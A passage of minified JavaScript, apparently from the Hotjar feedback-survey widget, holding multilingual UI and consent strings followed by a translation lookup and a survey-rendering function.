privacidade",feedback:"Feedback",close:"Fechar",skip:"Pular",consent_more_information_url:"https://www.hotjarconsent.com/pt_br.html",try_hotjar:"Experimente o Hotjar",want_feedback_like_this:"Quer feedback como este?",give_consent:"Sim, claro",decline_consent:"Não, obrigado",next_aria:"Próxima pergunta",password_warning:"Nunca digite senhas",comment_label:"Insira um comentário"},pt:{next:"Seguinte",please_type_here:"Por favor, escreva aqui ...",reply:"Responder",consent:"Ao associar o seu feedback aos dados das suas visitas (dispositivo, dados de utilização, cookies, comportamento e interações) ajuda-nos a melhorar a sua experiência com mais rapidez. Para o continuarmos a fazer, precisamos do seu consentimento relativo a visitas anteriores e futuras.",consent_more_information:"Saber mais",feedback:"Feedback",close:"Fechar",skip:"Ignorar",give_consent:"Sim, claro",decline_consent:"Não, obrigado",consent_more_information_url:"https://www.hotjarconsent.com/pt.html",password_warning:"Nunca insira senhas",comment_label:"Insira um comentário"},ro:{next:"Următoarea",please_type_here:"Scrie aici...",reply:"Răspunde",consent:"Conectarea observațiilor și opiniilor dvs. cu datele rezultate din vizitele dvs. (dispozitive folosite, date de utilizare, fișiere cookie, comportament și interacțiuni) ne va ajuta să ne îmbunătățim serviciile mai rapid. Ne acordați consimțământul dvs. pentru a face acest lucru atât pentru vizitele dvs. anterioare, cât și pentru cele viitoare?",consent_more_information:"Mai multe informații",feedback:"Feedback",close:"Închide",skip:"Treci peste",give_consent:"Da sigur",decline_consent:"Nu, mulțumesc",password_warning:"Nu introduceți niciodată parolele",comment_label:"Introdu un comentariu"},ru:{next:"Далее",please_type_here:"Место для ввода...",reply:"Ответить",consent:"Связь ваших отзывов с данными о посещении вами сайта (данные об устройстве, сведения об использовании, файлы cookie, поведение и активность на сайте) поможет нам быстрее улучшить наши услуги. Даете ли вы нам свое согласие на использование данных о ваших предыдущих и будущих посещениях сайта?",consent_more_information:"Дополнительная информация",feedback:"Обратная связь",close:"Закрыть",skip:"Пропустить",give_consent:"Да, конечно",decline_consent:"Нет, спасибо",consent_more_information_url:"https://www.hotjarconsent.com/ru.html",password_warning:"Никогда не вводите пароли",comment_label:"Введите комментарий"},sk:{next:"Ďalšie",please_type_here:"Začnite písať tu",reply:"Odpovedať",consent:"Prepojenie Vašej spätnej väzby s dátami súvisiacimi s Vašimi návštevami (špecifikácia zariadenia, využitie dát, správanie a interakcie) nám pomôže rýchlejšie sa zlepšovať. Dáte nám súhlas na to, aby sme tak spravili v prípade Vašich minulých aj budúcich návštev?",consent_more_information:"Pre viac informácií kliknite sem",feedback:"Váš názor",close:"Zavrieť",skip:"Preskočiť",give_consent:"Áno samozrejme",decline_consent:"Nie ďakujem",password_warning:"Nikdy nezadávajte heslá",comment_label:"Zadajte komentár"},sl:{next:"Naslednji",please_type_here:"Prosimo vnesite tukaj...",reply:"Odgovori",feedback:"Povratna informacija",close:"Zapri",skip:"Preskoči",give_consent:"Ja seveda",decline_consent:"Ne hvala",password_warning:"Nikoli ne vnašajte gesel",comment_label:"Vnesite komentar"},sq:{next:"Tjetër",please_type_here:"Ju lutem shkruani këtu...",reply:"Përgjigju",consent:"Lidhja midis vlerwsimit tuaj dhe infromacioneve qw kanw lidhje (nw lidhje) me vizitat tuaja(device-specific,…) do tw na ndihmonin tw permisohemi akoma mw shpejt. A do tw na jepni aprovimin tuaj pwr tw bwrw kwtw me vizitat tuaja tw mwparshme dhe me ato nw tw ardhmen?",consent_more_information:"Më shumë informacion",feedback:"Mendimi juaj",close:"Mbyll",skip:"Kalo",give_consent:"Po sigurisht",decline_consent:"Jo faleminderit",consent_more_information_url:"https://www.hotjarconsent.com/sq.html",password_warning:"Kurrë mos shkruani fjalëkalime",comment_label:"Shkruani një koment"},sr:{next:"Sledeći",please_type_here:"Pišite ovde...",reply:"Odgovori",consent:"Povezivanje vaših primedbi i predloga sa podacima u vezi vaših poseta (po uređaju: podaci o korišćenju, kolačići, ponašanje i interakcije) će nam pomoći da se brže unapredimo. Da li nam dajete dozvolu da to uradimo za vaše prethodne i buduće posete?",consent_more_information:"Više podataka",feedback:"Povratna informacija",close:"Zatvori",skip:"Preskoči",give_consent:"Da siguran",decline_consent:"Ne hvala",password_warning:"Nikada ne unosite lozinke",comment_label:"Унесите коментар"},sv:{next:"Nästa",please_type_here:"Skriv här...",reply:"Besvara",consent:"Att koppla din feedback med data förknippade med dina besök (enhetsspecifik, användningsdata, cookies, beteende och interaktioner) hjälper oss att bli bättre snabbare. Ger du oss ditt tillstånd att göra detta för dina tidigare och framtida besök?",surveyComplete:"Undersökning klar",this_field_is_required:"Detta fält är obligatoriskt",comment_for_option:"Kommentar för alternativ",open_new_tab:"Öppna i ny flik",open_new_tab_aria:"Öppna bilden i en ny flik",show_survey:"Visa undersökning",hide_survey:"Dölj undersökning",close_survey:"Stäng undersökning",made_with_hotjar:"Gjord med Hotjar",made_with_hotjar_surveys:"Tillverkad med Hotjar Surveys",consent_more_information:"Mer information",privacy_policy:"Integritetspolicy",feedback:"Feedback",close:"Stäng",skip:"Hoppa över",consent_more_information_url:"https://www.hotjarconsent.com/sv.html",try_hotjar:"Prova Hotjar",want_feedback_like_this:"Vill du ha feedback som denna?",give_consent:"Ja, visst",decline_consent:"Nej tack",next_aria:"Nästa fråga",password_warning:"Ange aldrig lösenord",comment_label:"Skriv en kommentar"},sw:{next:"Ifuatayo",please_type_here:"Tafadhali andika hapa...",reply:"Jibu",consent:"Kuhusisha maoni yako na data inayohusiana na ziara zako (kifaa unachotumia, data ya utumizi, mwenendo na jinsi ya matumizi) itatusaidia kujiboresha kwa kasi zaidi. Je, unatupa idhini yako kufanya hivyo kwa ziara zako za awali na zijazo?",consent_more_information:"Maelezo zaidi",feedback:"Mrejesho",close:"Funga",skip:"Ruka",give_consent:"Ndiyo, hakika",decline_consent:"Hapana, asante",password_warning:"Usiingie nywila kamwe",comment_label:"Weka maoni"},th:{next:"ต่อไป",please_type_here:"โปรดพิมพ์ที่นี่...",reply:"ตอบ",consent:"การเชื่อมโยงข้อเสนอแนะของคุณกับข้อมูลที่เกี่ยวข้องกับการเข้าชมของคุณ (เจาะจงอุปกรณ์, คุกกี้, พฤติกรรม และการโต้ตอบ) จะช่วยให้เราปรับปรุงได้อย่างรวดเร็วยิ่งขึ้น คุณต้องการยินยอมให้เรากระทำการดังกล่าวสำหรับการเข้าชมของคุณในก่อนหน้านี้และในอนาคตหรือไม่",consent_more_information:"ข้อมูลเพิ่มเติม",feedback:"ฟีดแบ็ค",close:"ปิด",skip:"ข้าม",give_consent:"แน่นอน",decline_consent:"ไม่เป็นไรขอบคุณ",password_warning:"อย่าเคยป้อนรหัสผ่าน",comment_label:"ใส่ความคิดเห็น"},tl:{next:"Susunod",please_type_here:"Dito po magsimulang magsulat...",reply:"Tumugon",consent:"Ang pag-uugnay ng iyong mga komento sa mga datos na may kaugnayan sa iyong mga pagbisita (para sa espesipikong aparato, mga datos sa paggamit, mga cookies, pag-uugali at pakikipag-ugnayan) ay makakatulong sa amin na humusay nang mas mabilis. Ibinibigay mo ba sa amin ang iyong pahintulot na gawin ito para sa iyong mga nakaraan at darating pang pagbisita?",consent_more_information:"Karagdagang impormasyon",feedback:"Feedback",close:"Isara",skip:"Laktawan",give_consent:"Oo ba",decline_consent:"Salamat nalang",password_warning:"Huwag kailanman maglagay ng mga password",comment_label:"Maglagay ng komento"},tr:{next:"Sonraki",please_type_here:"Cevabınızı buraya giriniz...",reply:"Cevapla",feedback:"Geribildirim",close:"Kapat",skip:"Atla",give_consent:"Evet elbette",decline_consent:"Hayır, teşekkürler",password_warning:"Asla şifreler girme",comment_label:"Bir yorum girin"},uk:{next:"Далі",please_type_here:"Місце для вводу...",reply:"Відповісти",consent:"Поєднання ваших відгуків із даними, пов'язаними з вашими візитами (дані про окремі пристрої, користування, файли-реп'яшки, поведінку та взаємодії), допоможе нам покращуватись швидше. Ви дозволяєте робити це щодо ваших попередніх та майбутніх візитів?",consent_more_information:"Більше інформації",feedback:"Зворотній зв'язок",close:"Закрити",give_consent:"Так, авжеж",decline_consent:"Ні, дякую",skip:"Пропустити",password_warning:"Ніколи не вводьте паролі",comment_label:"Введіть коментар"},vi:{next:"Kế tiếp",please_type_here:"Vui lòng nhập nội dung tại đây...",reply:"Trả lời",consent:"Kết nối phản hồi của bạn với dữ liệu liên quan đến các lần truy cập của bạn (thiết bị cụ thể, dữ liệu sử dụng, cookie, hành vi và tương tác) sẽ giúp chúng tôi cải thiện nhanh hơn. Bạn có đồng ý cho chúng tôi làm như vậy cho các lần truy cập trước và trong tương lai của bạn không?",consent_more_information:"Thêm thông tin",feedback:"Phản hồi",close:"Đóng",give_consent:"Vâng, chắc chắn rồi",decline_consent:"Không, cám ơn",skip:"Bỏ qua",password_warning:"Đừng bao giờ nhập mật khẩu",comment_label:"Nhập bình luận"},zh_CN:{next:"下一个",please_type_here:"请输入...",reply:"回复",consent:"为了运营和改善Hotjar的技术和服务，Hotjar 希望将您的反馈与您的访问相关数据相结合。您是否同意我们收集您在过去以及未来访问过程中产生的访问数据(包括设备信息、使用数据、Cookies、行为和互动数据）？",consent_more_information:"更多信息",feedback:"反馈",close:"关闭",skip:"跳过",give_consent:"是的，当然",decline_consent:"不，谢谢",consent_more_information_url:"https://www.hotjarconsent.com/zh.html",password_warning:"永远不要输入密码",comment_label:"输入评论"},zh_TW:{next:"下一個",please_type_here:"請輸入...",reply:"回覆",consent:"將您的意見反應與您的造訪相關資料（所用的裝置、使用狀況資料、Cookie、行為與互動）做連結，將有助於我們更快速改善。您同意我們就您先前與之後的造訪來這麼做嗎？",consent_more_information:"更多資訊",feedback:"回饋",close:"關閉",skip:"跳過",give_consent:"是的，當然",decline_consent:"不，謝謝",password_warning:"絕不輸入密碼",comment_label:"輸入評論"}},ed=Qu,{translate:function(e){try{var n,t,r=null===(n=hj.widget)||void 0===n?void 0:n.getActiveLanguage(),o=null===(t=ed[r])||void 0===t?void 0:t[e];return null!=o?o:ed.en[e]}catch(e){hj.exceptions.log(new Error("Failed to translate: ".concat(e)))}}}).translate,hj.widget.renderSurvey=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.body;_r(n,".".concat("_hj-widget-iframe")),nd(e,n)}}()}();
